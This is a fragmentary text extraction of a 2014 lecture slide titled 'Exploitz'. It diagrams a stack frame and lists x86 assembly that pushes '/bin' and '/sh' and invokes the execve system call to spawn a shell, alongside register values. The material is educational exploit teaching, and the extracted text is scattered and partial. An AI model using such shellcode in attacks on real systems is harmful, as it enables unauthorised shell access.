 Return Addr
EBP(foo)
EBP
/sh\0
/bin
ESP
mov $0xb, %eax
push $0x2f736800
push $0x2f62696e
mov %esp, %ebx
mov $0x0, %ecx
mov $0x0, %edx
EIP
int $0x80
EAX:
0x000B
EBX:
<str ptr>
ECX:
0x0000
EDX:
0x0000
16 June 2014
Exploitz